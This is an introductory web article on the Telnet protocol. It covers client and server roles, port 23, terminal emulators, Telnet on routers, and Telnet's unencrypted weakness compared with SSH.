Both concepts from the title have already been mentioned a little higher. Like many other applications, Telnet has a client side and a server side. However, a Telnet server is not necessarily a server in the general sense of the word. The computer from which the connection is made is considered to be a client, the device to which this connection is made will be the server. This could be a router, a computer, or any other host that supports command line control. If we are talking about remote administration of a personal user computer or server, the Telnet port must be open. It is often closed for security reasons, so when you try to establish a session, an error message will appear. To check open and closed ports, you can use a special utility or web service. The standard Telnet port is 23. If you want to not only connect to other computers yourself, but also allow administration of your PC via Telnet, then in the same operating system snap-in you need to check the box next to the Telnet server component. The PCs and server hardware that you administer should be configured in the same way.
How to access the Telnet service
To connect to the Telnet service, all you need is a terminal emulator and the address of the computer you want to connect to.
There are many terminal emulators. Most of them are free. In this case we will use the popular term Tera. As a demonstration, we'll connect to a Telnet service that uses ASCII text to retell the entire first Star Wars movie.
Typically, in a traditional terminal application, you would type "telnet" followed by a space and the address of the service. You may also need to specify a port in the command, usually port 23 for Telnet. However, Tera Term has a GUI, so all we need to do is fill the screen as follows.
As you can tell, the address for this service is towel.blinkenlights.nl. Once everything is set up as above, just click OK and it will happen.
Amazing! Right? Let's not stop the fun there. Here are a few more Telnet services you can play with while you don't have that terminal app.
Programs for working with Telnet
After starting all the necessary Telnet services, you can safely start working using the built-in Windows tool - the command line. It is called from the Start menu, either by clicking on the corresponding item, or by speed dialing (cmd). It is advisable to always run the command line with “Administrator” user rights (either local, the device on which you are working, or domain). This way, you won't have to restart the application if elevation is required. In addition to the existing tool of the operating system itself, there are also third-party programs that allow access via the Telnet protocol. The most popular of them is Putty. Along with it, other applications running under different operating systems are also popular, such as TeraTerm, AnyConnect, DTelnet, EasyTerm, KoalaTerm and many others. Which program to use, everyone decides for themselves, depending on personal preferences, interface requirements, etc. There are no significant differences in terms of functionality between them, and there cannot be. Each utility implements the entire available list of Telnet commands.
Telnet as a remote control tool
Telnet can be used to send commands to remote systems and therefore control them through a terminal interface. This is rarely done these days when the SSH (Secure Shell) protocol has largely replaced the purpose and function of Telnet.
However, Telnet is still important because systems running operating systems from previous eras but still in use today can only be accessed via Telnet. Some Internet devices, such as certain routers, may also only respond to Telnet commands.
This is actually one of the key benefits of Telnet. It is such an old and fundamental protocol that it can often be relied upon to work reliably and consistently. Ultimately, its goal was to become a universal language for computers to send and receive commands. However, it should not be used as a first-line technology if at all possible. Secure Shell is usually the best choice in almost any situation,
Telnet commands: how to figure it out?
For an experienced user, it will not be difficult to install the necessary components in a matter of minutes (if they have not been installed previously), open a Telnet session and perform all the configuration of the remote host. However, there are also newcomers who see the console almost for the first time in their lives. How to find out the list of available commands in Telnet? What is WONT AUTH or SET LOCALECHO? Everything is not as difficult as it seems at first. First, you should always remember that any command interface has built-in help. It can be accessed using standard keys, for example, help or “?”. Secondly, given how old it is, there are endless resources on the web with useful syntax information. Thus, there is absolutely nothing to worry about. And practice shows that using several lines of commands the result is much easier to achieve in most cases. And after just a few sessions, you will confidently type the necessary commands without resorting to the syntax assistant.
Telnet on network devices
We have already said that using the Telnet protocol you can manage not only computers, but also a wide variety of network devices. The most common class of such devices is routers. So what is Telnet in a router, what is it for, how to enable it?
Depending on the manufacturer and specific model, you can enable Telnet access in different ways. You can log into the router via the web interface or through the console. In the first case, you will need to find a remote administration point where one or another type of connection is allowed (Telnet, ssh). In the second case, access can be granted via the command line. Each administrator chooses a scenario that is convenient for themselves. However, there are routers that implement only one of two possible initial connection options, for example, only a web interface is available. An administrator who is accustomed to working with the console will find it rather uncomfortable to look for the item where he needs to put the coveted checkbox, but in reality there is nothing complicated about it. The interface of most modern routers is quite clear. The names of the menu items speak for themselves; the minimalist design will not allow you to get confused.
Advantages of Telnet sessions
At this point, we've become familiar enough with the technology to talk about the pros and cons of Telnet. No matter how successful the product is, it cannot be said that it is absolutely devoid of disadvantages. And if we are talking about a service that was released at the very beginning of the 70s of the last century, you should not forget about this fact.
Of the obvious advantages, it is necessary to note the simplicity, speed and convenience of the protocol. In less than a minute, a convenient client will contact the server TCP port of your choice and create a local terminal emulation. Above we talked about the standard 23 working port. In fact, you can “listen” and “talk” via Telnet on any port. This is where the flexibility of the protocol lies.
Compared to other remote administration protocols, Telnet is less processor intensive. With the current pace of development, this plus may seem insignificant, but only at first glance. Along with the development of technology, companies producing software do not stand still. Applications are becoming more and more bulky, requiring more and more hard drive space, more RAM, and more powerful processors. A utility that, compared to other installed software, will consume a small amount of system resources will come in handy.
Disadvantages of the Telnet protocol
The main and often cited disadvantage of Telnet is that access to a remote device is carried out over an unencrypted communication channel. The only barrier for an attacker is user authentication at the time of opening a Telnet session, that is, the requirement for a login and password. However, this data is also transmitted unencrypted. Therefore, if someone sets out to hack Telnet access, he only needs to briefly run a packet sniffer (software for “catching” packets). After some time, the administrator will open his Telnet session and provide the remote server with a login and password, which will be immediately intercepted by the attacker in clear text. In this context, an alternative to Telnet is SSH (secure connection). Therefore, it is not recommended to use Telnet in widely accessible networks, for example, outside your secure office LAN. In addition, you should remember that the connection to the server may be interrupted.
What is Telnet vs Secure Shell?
Telnet was developed at a time when no one really cared about the idea of cybersecurity. Since only trusted people had computers with network access, the idea of someone hacking into the computer was quite far-fetched.
Today, billions of people have a computer and an Internet connection. Hackers are constantly attacking remote systems, which means they are always looking for a new vulnerability. Since Telnet sends its commands in plain text and everyone knows which network port it uses by default, intercepting or modifying data is quite easy.
Secure Shell solves this problem by strongly encrypting all data it sends and receives. This is one of the main reasons why it supplanted Telnet. However, these days there are also ways to apply encryption to Telnet, although it is not an integral part of the protocol.